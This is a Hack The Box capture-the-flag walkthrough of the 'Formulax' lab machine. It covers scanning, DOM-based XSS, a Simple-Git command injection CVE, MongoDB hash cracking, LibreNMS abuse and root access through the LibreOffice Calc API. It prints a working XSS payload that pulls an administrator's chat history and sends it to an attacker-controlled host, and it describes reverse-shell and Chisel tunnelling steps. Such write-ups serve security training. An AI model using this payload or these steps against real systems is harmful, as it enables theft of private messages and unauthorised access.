Hack The Box – Formulax Machine Walkthrough (Hard Difficulty)
Hard Machine BurpSuite, Challenges, chisel, CVE-2022-25912, DOM-Based Cross-Site Scripting (XSS), gobuster, HackTheBox, Librenms, Linux, Mongo Database, Nmap, Penetration Testing, python3, soffice, ssh, XSSIntroduction to Formulax:
This walkthrough will explore the “Formulax” machine from Hack the Box, categorized as a Hard difficulty challenge. This walkthrough will cover the reconnaissance, exploitation, and privilege escalation steps required to capture the flag.

Objective:
The goal of this walkthrough is to complete the “Formulax” machine from Hack The Box by achieving the following objectives:
User Flag:
Initial Exploitation and Reconnaissance:
- Perform an XSS attack to access SocketIO and retrieve the administrator’s chat history, leading to the discovery of a new subdomain. Investigate the subdomain, exploit a command injection vulnerability in Simple-Git, and crack a hash in MongoDB to obtain user credentials.
Privilege Escalation and Further Access:
- Leverage an SNMP trap vulnerability in LibreNMS to perform XSS and escalate privileges. Use a shared password within LibreNMS for additional access and further exploitation.
Root Flag:
Root Privilege Escalation:
- Exploit the LibreOffice Calc API to execute commands and gain root access.
Enumerating the Formulax Machine
Reconnaissance:
Nmap Scan:
Begin with a network scan to identify open ports and running services on the target machine.
nmap -sC -sV -oA intial 10.10.11.6
Nmap Output:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-08-16 19:24 EDT
Nmap scan report for 10.10.11.6 (10.10.11.6)
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 5f:b2:cd:54:e4:47:d1:0e:9e:81:35:92:3c:d6:a3:cb (ECDSA)
|_ 256 b9:f0:0d:dc:05:7b:fa:fb:91:e6:d0:b4:59:e6:db:88 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-cors: GET POST
| http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_Requested resource was /static/index.html
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.27 secondsAnalysis:
- Port 22 (SSH): Secure Shell service with OpenSSH 8.9p1 on Ubuntu.
- Port 80 (HTTP): Web server running nginx 1.18.0 on Ubuntu, serving /static/index.html.
Web Enumeration on Formulax
Perform web enumeration to discover potentially exploitable directories and files
gobuster dir -u http://10.10.10.10 -w /usr/share/wordlists/dirb/common.txt
Gobuster Output:

Analysis:
Status Code 200 (OK):
- These paths are directly accessible and return a valid response:
/admin/logout/chat/contact_us/ChangePassword/CHAT/changepassword
- All these endpoints return a response of 46 bytes, suggesting they might be simple or similar pages.
Status Code 301 (Moved Permanently):
- These paths are redirected, indicating they are directories:
/scripts→/scripts//img→/img//static→/static//restricted→/restricted//SCRIPTS→/SCRIPTS/
Access the Website Interface
To proceed, open the web browser and navigate to the website interface.

We are presented with a login page. Currently, we do not have any credentials to access or further explore the page.


There are minimal opportunities for further investigation using Burp Suite at this time.



Therefore, let’s register a new account to log into the dashboard

Log in using the newly created account to gain access.
XSS payload
Evaluation of DOM-Based Cross-Site Scripting (XSS) Vulnerabilities
We need to assess whether the chat application and contact form are vulnerable to DOM-based Cross-Site Scripting (XSS). DOM-based XSS occurs when client-side JavaScript allows for the injection and execution of malicious scripts, potentially enabling attackers to manipulate the Document Object Model (DOM) of the user’s browser.
Document Object Model (DOM) Overview
The DOM is a tree-like representation of the HTML elements on a page, created by the browser. It allows developers to interact with and modify web page content through JavaScript. Understanding DOM manipulation is crucial for identifying potential vulnerabilities. A helpful resource on this topic is this tutorial.
Context of DOM-Based Vulnerabilities
DOM-based XSS vulnerabilities arise when user input is handled insecurely. If an application processes user-controlled data (source) and passes it to a risky function (sink), it may be susceptible to XSS attacks. For further details, consult PortSwigger – DOM-based XSS and PortSwigger – DOM-based XSS Guide.


Web Application Exploration:


Let’s confirm whether the DOM-based XSS attack is effective on the chatbot.

It works flawlessly.


Let’s access the “Contact Admin” form and inject an XSS payload into the relevant field.
const script = document.createElement('script');
script.src = '/socket.io/socket.io.js';
document.head.appendChild(script);
script.addEventListener('load', function () {
const res = axios.get(`/user/api/chat`);
const socket = io('/', { withCredentials: true });
socket.on('message', (my_message) => {
fetch("http://10.10.xx.xx/?=" + btoa(my_message))
});
socket.emit('client_message', 'history');
});This script does the following:
- Adds a Library: It includes a tool called
socket.ioon the webpage. This tool helps with real-time messaging. - Requests Chat Data: After loading the tool, it asks the server for some chat history.
- Sets Up a Live Connection: It connects to a server to handle live messages, allowing the webpage to communicate in real time.
- Sends Messages: When it receives a message, it sends that message to another server and encodes it.
- Requests Chat History: It also sends a command to get past chat messages.
We can use the XSS payload to reference and execute the JavaScript file hosted on our attacker’s machine to retrieve cookies.


Ultimately, we successfully retrieved the cookie, as illustrated above.
Greetings!. How can i help you today ?. You can type help to see some buildin commandsHello, I am Admin.Testing the Chat ApplicationWrite a script for dev-git-auto-update.chatbot.htb to work properlyWrite a script to automate the auto-updateThe content of the cookie resembles the example shown above.
echo dev-git-auto-update.chatbox.htb 10.10.11.6 > /etc/hostsWe need to add the subdomain to the /etc/hosts file.

The web interface will appear as shown above. The site is built with Simple-Git version 3.14, which has a history of CVEs. Of particular interest is CVE-2022-25912, with further details available at CVEDetails and an associated proof of concept (POC) at Snyk.

Create a reverse shell script on our machine.

Execute the command through the website interface to establish a reverse shell connection.

The file has been successfully uploaded from the Python server.

We successfully obtained the shell connection with the www-data user.
Enumerate the Mongo Database on the Formulax machine




The command indicates that we can interact with the MongoDB database.



We managed to find two hashes which belong to admin and frank_dorky



After some time, we successfully obtained the password for the franky_dorky account.


We can view the user flag by executing the command cat user.txt.
Escalate to Root Privileges
To gain root access, follow the necessary steps to escalate privileges.
(remote) frank_dorky@formulax:/home/frank_dorky$ cat /etc/passwd | grep sh$
root:x:0:0:root:/root:/bin/bash
librenms:x:999:999::/opt/librenms:/usr/bin/bash
kai_relay:x:1001:1001:Kai Relay,,,:/home/kai_relay:/bin/bash
frank_dorky:x:1002:1002:,,,:/home/frank_dorky:/bin/bash
(remote) frank_dorky@formulax:/home/frank_dorky$
Analysis of /etc/passwd File
The /etc/passwd file provides essential details about user accounts on the system. The file entries include:
root: UID 0, has full administrative privileges.librenms: UID 999, used for the LibreNMS application.kai_relay: UID 1001, has a home directory in/home/kai_relay.frank_dorky: UID 1002, has a home directory in/home/frank_dorky.

Analysis of the port open
- 3000: Explore this port as it is likely running a web application. This could be a significant target for finding vulnerabilities.
- 27017 and 3306: Investigate these ports for database-related vulnerabilities or misconfiguration.
- 22 and 80: These are standard ports for SSH and HTTP. Ensure they are properly secured and investigate further if necessary.
- Other Ports: Investigate any non-standard ports or services to understand their role and potential security implications.
Enumerate on Port 3000
Chisel Port Forwarding: Quick Guide
- On the Remote Machine:
- Start Chisel in server mode:bashCopy code
./chisel server -p <PORT> --reverse
- Start Chisel in server mode:bashCopy code
- On Your Local Machine:
- Set up Chisel to forward ports:bashCopy code
./chisel client <REMOTE_IP>:<PORT> R:<LOCAL_PORT>:<TARGET_IP>:<TARGET_PORT>
- Set up Chisel to forward ports:bashCopy code


The configuration will resemble the screenshot above.


Visit the website on port 3000, where the LibreNMS login page is presented.

We are unable to access the LibreNMS directory directly, but we do have the ability to add a new user to the system.

We can access the dashboard using the credentials for frank_dorky.

Begin by starting the Python server.


Use the Python server on our machine to upload the shell file to the victim’s machine.


We have successfully gained access to the machine as the librenms user.

Another password for the kai_relay user was discovered using the env command.


We can also access the system as the kai_relay the user using the password pwncat-cs.

In this shell, check the sudo configuration for the kai_relay user.

Analysis of office.sh file
The command /usr/bin/soffice starts LibreOffice Calc, which is similar to Excel.
Summary:
- Launches LibreOffice Calc
- Configures a socket on port 2002
- Supports batch processing, automation, or scripting tasks

Upload the shell file to the victim’s machine.


We should develop a Python script to execute the bash file.


Next, transfer file.py to the host and use sudo to execute the office.sh shell script to start the LibreOffice server.

A reverse shell connection is established on the listener.

